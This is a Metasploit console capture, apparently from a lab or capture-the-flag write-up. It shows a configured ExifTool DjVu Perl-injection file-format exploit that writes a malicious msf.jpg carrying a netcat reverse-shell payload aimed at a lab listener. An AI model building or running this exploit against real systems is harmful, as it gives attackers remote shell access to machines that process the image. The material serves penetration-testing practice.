 msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > options
Module options (exploit/unix/fileformat/exiftool_djvu_ant_perl_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.jpg yes Output file
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 JPEG file
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) >